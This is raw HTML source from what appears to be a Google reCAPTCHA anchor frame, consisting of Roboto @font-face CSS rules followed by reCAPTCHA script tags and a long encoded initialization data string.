U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ho7N8MP66Noar2jG_gp5Pg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__zh_tw.js" nonce="ho7N8MP66Noar2jG_gp5Pg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ho7N8MP66Noar2jG_gp5Pg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKawrTCvcO0dMKzwo7DhWfDjsKWwqPDkWNmw4rCoMKPIsOeO8OiRHRILMK3YzZbNijCsGttw6BmIRlwMMOsw5/Dj1fDtUTDmMOYBsOWaMOfwrnCpMK9wpTCnjcAw4Nuw60lclMMwrbDlMK1J0YVRMONwopgZcK3woPCiBTDhsKmGMKNaMKyWMKvScKVw5RJwqJdw4UBw74KwoEvaTHDiTPCk35mw4Q9w54hIj/CmsKLwozCvsOyLkDDuQvDssKBwqjCuiBxw6rDicKANcKNSMOSwojDtWNHwpnCuAfDh8O2woTCncKbIMKiMiE7w4DClEhswpgZwpFYK2J+cmPDgMOawrpRRw5Fw7/CqDPDviDDgScoLkVkGRABwr16w5fCusOpwpPCj8K7W8O7w4cVwq8RwqERwqDDnMOZwpzDg8KFLsKZLQ8lX2Z+T8OUw7hrw6MiwocOwqDCgx8gfFJyU8KbD8KjREzCjMOQVH50woPCr8OXwqLCp3/DhWfCosOvwovCtMKow50vwp3DtcO6w4rCvj9oKMKewqPDicK/w5IUXMOpw5PCp8OewpAtMMOJAizCkHsiwqzCiMO1PEvDqglGw6x6ajpMe2bClMOUYC0Tw4dNwrc4YDRTekUJw7zDsMKMwrRbwpYpHWsfccKaMgh8EMKXwoPCgcKBRsOoccOJw77CpMKlH8OvAsKuw74/wqowwrzCrMK3w6ocwoB6w5DDvsKdM8KPZcKPRzjDucK5w7AhKHHCssOAOHPDvzbDlXzCuXwpWy/CpzDDuXddHHJpR8ONUMObw4JMKXXCqyJoF8KyfzhEwqsSw7jDqsKoJsKEwqzCosK5w71iw6h8AcKCJ0LDicOcQcOAw4rDnxnCtcO7wqMyP8OLCjrCs8O/[base64]/[base64]/Y8OwwqjCmcKVwonDkyfCrsK8w7zDpMOdWcOcw4XDjsO7H8Kowo7DhcOBw7MnQcOBwpwxwprCnmxfwr4sw60qwqIHXCPCuTV/w6ATUcKdNMO/I8K9w55SJcK0aMO6w6/CpcO/acK7wrbCqQ4/WybCqETDhATDisODwrdawpUDwrMYN8KWwoJCw6R9EW/[base64]/[base64]/HUQsPMKKT8KYKD1YSgzCs8OgasKjLVlCYxVNRS0aw6zDijB7PsKUwq7CqXfCnwhew6QUwqwaF1oMw73CoXnCk03DvcO9w5BDwpVMfcOdw65xwoLCvcOpEE7DmcO9YsK+NcOvw5TDiMK0w6jCnSHCsgMlPkTClmV6LV/ClcOGwokawrXDncKXwoDDoSMewo48HXLDgx0OwrfDqxrDi2hAwpbDg3PDoy3ChcKWw4kDLsO8O8K3w4XDkMKqX14Cw6TDt8O6AAU2XcO9Uz/DhRAow5XDjWJSRcODwohvPh/Dq0FEw7/[base64]/DtsKoPMKxSTvCnyXDoHoAwqtBwpHDnlzCqFTCscK5bsOfRD3DnsOTDMK/[base64]/DvHIrSQ3CscOAO8OawrvCrMKbPcORw5XDg8Obw41rUHQlRmRvVkUew5bDj8OWwpXDlWoLUgBEwqvDgx83W8OadhlAWsKqD2sdbgLClsOnwqMvMizDqXXChXrCtsOIecObw6ITJ8O8w6nDoT/CixrCpH/DpsK9FQEQwqN8w4TCl33Djjcrw5ZXJggcYsKKAsOBw7rCmsOdXXXDkcKefcOwwoYiFsKRw5wAw6rDikkhWMO6JQ9LFMOpwqdjw7vCuAvCqVcFN3LDt8KXwr1fw5jCjEHCt8Kuw758w4BMPgbCqywqwq/CjsKYVMKOw5ltw4R/[base64]/DtBfDjsOhZ3fClsOFSMKxR8OBw6cAwr42wobCrktJI8OFw6sDDMOEw5DCscO5PMOEBh7Cj8KyCQXDgMORRMOVw5PDr3/CkMOKw7zDsWjChRLCi27DsisLwr4Sw5QYaMOgwrIjXRAgwrzDiSjDpsOqZcK1Pi/DisKJw4zCkmspwowwWsOTw7EGw5xdDMKxVMOkwp1gIHckP8Oew55OTMKdw4PCr8OHDcKmHcKUwpzCqTMcPg8Qwp9xSWvCgxzDp2F2wqzDoGULUMKAw5XDgcOSw4Fgw5/CghJWHsKMDMK/wpxxwq/Dt8KZw73DoMKdw4rCsMOsMWvCn1lgQMKYGUhLbsOQGsKrwqjDgsKwcgnCti7DpSnCsChjwoRiw7obZ8OowrXDvmMJHmVEw4QkGANPwpzCqFppw5YJw5Z1wp5WAcOcfFxqwojCuU/DmcKJw6nDsMKDw5BJLQfDtRo/w4LCqMOswoIuwplcwr7DvWHDpWrCg8OiQMKYwrcOexd3ZcOCasKTawUzf35AI8OMEMOpVcOTw5xBWS5YwrzCg8OlesO9GcOvwrDCscKiw4rCjmrDtHUAKsOlX8K8OMOsCMOcD8Kaw54kwrpqwpTDhcOiZDZNTsK4w5XCvEDDk1tmP8OgNxc4Ik/DqkofE2XDlX7DosOUwojCklJkw5XCnEMJSU55UsKvwrs4w5dqw5JfJXDDsHU2w4Ifbx7CoArClg/[base64]/[base64]/[base64]/CuU7DlwcefwvCh1nDjFFdaMOUwqUKwoJrwp4vwpJ/w5F/[base64]/[base64]/[base64]/[base64]/w77CrcOrEQTCrMODw6jDijfCrcOlw4Azw6xNOFLCl8OoJ8OeW2nCp8KVEj/CjMOHwp0qZAgcwrcVP1QqRsK/wqEiwp/Dt8Ogw6spXDzCgUExwr1XwpAmw4Maw4Y9w4rCvsO6w7QCf8KQNyvDg8KQwoJjw5rDojbDjcK/[base64]/[base64]/VsO6VcKAFMKEw6Mdw6dOwq8bwqoOw7NSTjkfPUFYwpYVLRzDl8Kdw4Vgwp/Cg17CqDvCm8Oow7rCnirCvMOnZMK6w554wr/CkjllUVYRf8OlPxg9TcOSGsKaOifChSXDqcKXFigQwqAOw7txwqjDpcO7CUorZ8ORw7PCmxrCpT7CscKlw4bDhE1VVyAawr59w5TCrGXDhkzCjQJWw6jChxrDrW7CqyLDicOFw7EJw49fJWjDr8K1wqJGw6Y7DMKowr/Cu8OOworDpwpGw4nDicK5DsOPwp/DqcO2w45yw4HCn8Kdw4YSwpLCtMOhw55Kw6/Cn1c+wq3CucKkw6xDw7wFwqsGKMK0TRDDi0PCt8Kowpspwp7DqMOsT1DCgcK7wo/CvmZKG8KGw5xZwrbCiMKGKsK3QjrDhhzDvR3Cij0vMMKiQCfCgcKEwqRowo04bsKrwq/CoCzDtcOgLhnCgHk/OMOnfcKGG3HCrgfClFTDl0IqUsKswr3CqRJ/CW55UQd8fjtsw4ZXXw7DgXDDtcK+wrfCvEIaKX7Dvh4uCmTCjsKhw4YXS8Kne1E4wppTUFhxwpzDlMOtwqbCizgXw5J0RWA9woR/[base64]/[base64]/ERXCisOoHHVIchcScB9nw7vCmsKgNBPCi8OhNlTCm1tqwqoew7HCs8KWw7deJ8K/wpcSUDjCm8OQwpl9OAvDmnl9w6/DjsOWw5LCvj/[base64]/[base64]/wofDjFXDjMOtwpLDjXUUYMKXw7DDtBobw4RDU8Kqw7JINcOzLzd0wqk6QsOvTSVYw4lKw65hwq4CdDRwTxDDq8OQAV7CqTxxw6/DrcKCw4fDjWzDimLCr8KFw4sIw5PDolA3CcOhw5N9w4PDkTLDgCrDqcOsw7fCpSTClcO4wr/DgmHDlsK4wonCu8KiwobDn2IEZcOMw6wsw4HCmcKGB07Ds8OSC2XDmlDCgAUKwqfCsQfDjFPCrMKbCG/[base64]/DgcKzZcKuZhTDtFIZw7Enw5UCBsOleMOkw4vCmcKWwqsjL31CK3PClTnDqiXDqsOiw5QmUcKqwrDDsHIuOnrDp2XDgcKZw7rCpDgyw4PCo8OwNsO2FUMBw4rCgHwBwrtfc8OBwoHDsmzCmsKKwoFvPsOFw7fCtC/Dqw/[base64]/[base64]/[base64]/DmAvDv8OhY8KJwpsbQQxnw5IPwqkJKMKMw5EsAi0fw5fCvA09ZcOCb0nCpwZXwqsiUg/[base64]/fcKAwpDCoTtBCHnDrAcawr0Sw6rDmMOqVB5kwrPCgWdyw6LCqMONNMOqN8KrZB19w5zDphjCtlfCk1FwacK0w41wVw0WwpN8cCrCvCMTcsOLwobCrBtlw6/ClSHCmcOpwpfDhnPDl8O3IsKHw5vCkCnDgMO+w5bCkE7ClSNcw5QVw4QQGHPCn8Oxw5vDlsOGfMO5HADCvMOXXzoYw4YqTjTDnSPDh0xXOMOlcVbDjgbCuMKswrnCgcKYe0oCwq/Dv8KOwqk7w4Vqw5DDhBfDpcKiw6tBw6lpw6FmwrZ8OMOxNVDDosObwrDDusKbMsK9w47CvHQELsK7e1fDsCJtScODfMK4w79aWVJ5wqIfwr/[base64]/Cg8KMw6pKw5fDoMOmwqkrF8O1C8OGI8OrNXZwA0TChsO3JcKMw4jDvcKqw6HChUkPwqDCkE4qL3/Cl3XDkVHCtMKHVRHCl8KeHC8Yw7XCssKTwoArcMKiw6Rqw6oewqMQOT9iYcKCw69Uwp7Cpg3DvcKYKRXConfDucKBwpxvRVM3OQjChcKuA8OiQcOtcMOCw6BAwqLCs8OvccOjwppBT8OyEl/ClSB5wqXDrsKCw7kLwoXCqcK6wphcJsKYWsONG8KcWMKzDz7DoSp/[base64]/[base64]/CkFTDpUvDmyzCt2fCpzvDh1sowoEDVBHCqcKHw6TCpMK9wp9sMxjCv8K8w6nDkGlRecKMw6bCmRxlwr1RLXNxwqUOGUXCnVgcw7IPI1JlwrPDgVo0wpZkEsKrVzvDombCvMOUw7PDicKnW8K1wo1uwr/CgMOIwr94IMKvwpzCrMKRRsKVdzPCjcKUIy7DsXBNCcOTwofCt8OKZcK1S8Klw43CmE3DvEnDmzjCjF3ClsOZaGkIw6F3wrLDqcOjJ1nDnFPCq3QGw4vCvMK+MsK5wq1Hw7ZXwp/DhsOiecOzVWDCtMOGwo3DggnCuDHDvMOzw5EzJcKZaw4XQsKZaMKYVcKaG3AMJMOmwpAGGlvCmsKnRsK5w5oVwo8MNmp9w5lgwpfDlsKwL8Kqwp8QwqzDhMKmwo/Do1kJQMOqwofDpFfDi8Ohw78MwolZwpfCk8KRw5zCjTYgw4RwwoAXw6bCqB3DkVBvakJRPMKnwqI1QcOMwrbDvF/Ds8KAw5BReMK3dUjCqcO1Dz00EQItwqIkwpxAYx/Di8ODUnbDmcOeA2MgwqtNBcKQw6TCiD/ChFTCiAvDssKYwprCkMOEY8KGCkHDrXF0w6lmRsOEw70Ww4IDUcOCLVjDmcOMYsKKw73DvcO9AWNHVcKmwojDpUVKwqXCsXfCv8KrNMOnFC7DqEbCpgjCncK/[base64]/DmkUtMRLDtypqUcKUwofDlk7CtMOkGHvClkJveEJ8CsO9cGPCqsKmwolGw557w75wJ8O5wpnCrcK2wrXDv1nCiF9gH8K0IcOUKn/CiMOePyUpc8OKXHoNMDDDlcO2wr7Dl3fClMKhw68Kwo8+wo4IwrAXdlfCrMOZM8K3K8OaIcKwW8KWwrwiw6lqcCQFdkIqw7/DoWrDpF93wonChsO3ahInOjnDvMKTQDZ7NsKkKTvCs8KbHgUUw6REwrLCgsOhekrChRDCkcKSwrHCicO6Ej/Cun/DgUvCmcO/F3zDlQQIPDDClG4Qw5XDjMO0XTXDi2UowpnCocKEw6zDicKZZWEKVi8KG8Krw6ZkFMOJHmZnw4AOw6zCsBjDvsO8w7YCSEJGwp9+w4Qaw7DDhwrCusOlw6U9w6h1w7/[base64]/[base64]/DvF3Dumwhw44DwpYFMsOrwrrDqnAPwqTDnX7CkMKidcO3w6gHMsKqBQ5LV8Kmw7Rvw6jDjB3Dl8KSw63Di8KDw7c/w4PCpAvDtsO+b8O2w7nCgcOUw4fCnHXCjgBUY37DqjMSw6tLw7nCoRDCjcK3wpDDlGYkH8K+wonDgMKMGcKkwr8Jw5/CqMOFw5bDp8OiwrXDksO+NRcPGTwnw59IM8OoCMKyWU5+RiUCw7LDp8KNwop1w6zCqzlSwqVBwqXCkyPCkxZlwo/DgRfDmsKjXA4BfALCucKgc8O9wrJhU8Kjw6rClTnCj8KPI8OGHHvDqioCwrPClBDClnwAQ8KJwonDkRDCosK2DcKFc242Z8O3wqIHACjClCfCrnRKB8OACsOiwrbDoDjCq8OaQz/DsxHCjF8zZsKywoXDmizDnxjDjnbDjU/DnkbCkxtLERzDmMO5PsOEwoLCvMK/QX0GwrDDhcKYwogtBEsxHMK1w4BiA8OJwqhOw5rCg8O6QnQVw6bCozsFwrvDu1tsw5A5wodsc2vCoMOPw6LCicKuXTDChwXCj8KLMcOiwr04eW/CkwzDk3IcbMOIw4ckW8K4NgvCn1TDlRlMw78WLB3DjMKSwrE6w7vDkELDi2FMNwJnDcOsWRoyw6lgasOlw4hiwptqVhM1w40Ow4rCmcOBMsOYw5rDpivDl10bSkLDq8KfKzMbwo/[base64]/DtXvDvcOYwrrCq8KfwoPDnsOhY8KvwqEzTsKIw5YBwqnCi2Ezwq11w7jDlwbCsXgJP8KXOsOganpmwoELO8KjTcOcXzxZMHfDmyPDgHDCjTLDnsK/[base64]/CrMKqWwRLLSbDm8O8w5Akw4HDtcK/IlcwwrRmdsODeMK0WgTDgyYzw7tDw6rDjcKvIsKEeTgQw4/CgkxCw53DnsOYwrzCoEcrQyvCrMKlw5B8LElRe8KtRQQpw6h8woABf3/DqsOxIcOewrl+w4FJw6Qzw4dEw48yw7HCvwrClHUtQ8O9GSYeX8OgE8O5Ny/ChxUfDnAGCFspVMKVwr11wow0wqXDtMKiEcKteMKvw5/Cj8OYL3rCisOfwrjDk0Q1w501w6nCpMOjKcO1F8KHNyJ/w7ZlDsOnTVQnwp/[base64]/CqS/CjUkqw7/CqTfCgsOZwq/DuS3Dl8KVwph0w7lcwqcuwrc6OwfCrxjDt1csw4bDgQJ0HcKGwpktwpFPJMKuw47Ct8OoCsKdwrjCpRPCuRzCvjPDlsKbBQE7wrtTRWMmwpTDvW8RNC7CscKgNcKjFU7DjMOaZsOVfMK2Q1fDkjzCp8OxSXQqbMO+MMKRwrvDk1vDvU87wq/Cl8O8ecORw7vCuXXDr8OQw43DqMKWGcOawovCoEcWw5RBcMKlwpbDoCRJPHfDlSYTw7/[base64]/Cs8KWQDUNw4jDpQEEw73CvsOuNx/CmcOhd8K3wrFJRcKTw6pTEx3DrmjDiEXDikUEwop3w6NhecKFw6BVwr5dMxV0w4DChBLDgHUfw6NPehrCh8KzdyIgwqMLCMOPVMKxw57Dv8OMah55wrkawoseJcO/w5MLBsK3w6F7SsKTw45Ma8OMw58uDcKCVMOAOsKgSMOVVcK1Yh/CssKQwrxDwpHDtWDCqE3CpcO/wpdMVA4PIlnCgMOSwrbDlhjDlsKAY8KfPA4DRMKhwrhvG8OlwrUtXcOpwrVFW8OBGMOfw6QvC8K5KcOrwpnCh1x+w7A/[base64]/[base64]/EMKvJMKOwqbDvQrDkSg3w61zN3/DocKWwokcdQBdM8KIwpk4fsOfCm1hw6ZYwql6BT3CqMOkw63Ck8OUESxaw57Dj8KgwrTDgx/DinbDj3nCusKJw6h/w6cmw4XDrA/DhBwdwrIlRinDkMOxGzXDv8KNHDzCqsKOcsKYVwjDjsKowqLCmmk+BcOCw6TCmRApw59TwozDtC8awpkBRHgvU8OowrZGw7YWw5wZKVdzw48xwqZCZiIcNsO3w6bDtE5DwoNuSxUeRm7DpMOpw491YcOxDMO0M8OZHcKXwofCshkNw7/CnsKTE8K9w6FSC8O/ShVeAGtmwqlywrB4OsOlEXTDni4vLMOLwp/DksKHw6IeDSrCgcOzaXJudMKVw77Co8O0w5zDrsONw5bDj8KAw4HDhmBlVsOqwqQpSH84w67Djl3DgcO7w5nCocOtUMOJw7/CqsKHwprDjjM/wrt0VMOvwq8lwp9HwofCr8OkLm/[base64]/XSvCsBnDuinCmMKLwqUpwqLDlcO/fXE9LiN7wrcuO8ONwozCt8KnwrBmIMK5w7YhJcOvwqw9KcKhHlDDmcKwbwfDqcOGKHJ5EcOFw6U3fFxhcnrCncO7HVVOF2XChFQ2w5/CmCpUwq7CpTnDgD5Yw57CtsOkPDXDgMO1LMKqw6R3I8OKw6R2woxvwrHCgsO/wqgJY07DssOtC2k1wq/CqwVEZsODHC/Dh1R5QBHDvcKlSXnCp8KFw65rwrLDpMKsE8O4ZAHDjsONZlRYPUExG8ORMXUMwo9OWsOnw5jCr3w8M2DCmVrCoRgmT8Kvwqt0WUhTRQHCjsK7w5xJNcOoW8OUYAZow6pSwpXCtxTCusK8w7vDtMKaw4fDqzEdwpLClWorwo/[base64]/fMKsw5IuIsKtwr5gwoBLwq1vZ8KTwr/CtMOxwps0PMKMPMOSRDzDuMKOwrPDtMKbwrnColJDK8K+wrLCvlI5w4rDksO2DMOjw7/ChcOqUGpFwobCkWIQwqfCjMOuS3sYd8OfFifDtcOww5PDkg10DsKPE1rDs8KzSysNbMOfbUdjw63CvWUhw5JtOy7DpsK4wpnCoMObw7bDqsK+QcO1w4zDq8KaZsONwqLDtMObwr/CskAsH8KdwqzDuMOKw4MSTBEvVcO8w7DDvBt3w7Nfw77DuUt6wrrDpGPClsKtwqPDkcOcwqzCqsKCesKQLMKoQsObw7NTwpQzw5FIw7PCm8O/w4MtXcKKH3bCmwrClQbCsMKzwqnCoXrCpsKuLC0qejrCjT/Dp8OaPsKVSVXCusK4IFIlW8Oeb2jCpcK2KcKHw5pAZkJAw5DDh8KUwpDDty0xwp3DgsK1N8KSJMOkfT7DtnJxVwTDh2fCjCLDhSE+wq1oe8Ojw5VfKMOwaMOrDMK6wrhaPwLDt8KcwpBROsOZwpp/wrPCuxpZw4LDoitkU3xELSrDksKgw5E5w7rDm8OXw5olw5zDv2Q1wp0oa8KjRcKrccOfwpbCqMKtGjnDkUcIwpQzwo8+wqAyw78HHcOHw5/CpQAMNcKwH2rDjsOUCifDt0E5ak/DqzbDp23DmMKlwq9uwoJXNjbDlDovwpXCgcOIw6UvO8KvRQPCpTbDjcOnwpwVYsKXwr9VfsOpw7XCjMKEw4/[base64]/Ek8RwoJDwrrDisKxwq0bVSvCugbDicK2wpd0wrdvwrjCrSYKX8OzZ0s3w4TDkHbDgsOxw7F/woXCqMO0AVJeY8OywojDucK0JcKBw75nwpgYw5dcLsOJw6/Ch8Oxw6vCnMOtwoQ0J8OHCkvDgQJrwqYnw4ROX8KALHolHAzDrcK6cw5zMDpnwqIhwrHCun3CvlBhw6gQD8OJSMOMwrVOUcO+AX4Twp3ClMO3VMOawqHDvXpjHcKNw6TCm8OxRC7DicO6WMOtw5/DmcKxKsO4XMOBwqDClX5cw78wwo/[base64]/DlcKrwoLCrcKxw6sjE8Khwq1Kwr3CqcKQNU8XwoDCnsK5wqDCqcKeYsKWw6cwDVd6w6QmwqJ2Cihnw6wIKsKhwpwWJDPDpCV8Z3TCr8K+w5TDpMOKw5kcN1HCulbClDXDusKADSfClF3CscO7w4ZswpHDvsKyVsKxwqE3MSJawq/CisOafRh9OcOrfsOwPFPCl8OcwpljE8O/OjYnw5zCm8OYZMO3w43Cn3nCgUQFSjQ9bVjDlcOFwqvCuF05YsO4QsOjw4zCtsKMNsOIwq4LGMOjwo81wrsawr/CjcKdKsKCw4rDisKxLcKYw4jDpcOWwoTDhBLDqDg6wqlJK8Kj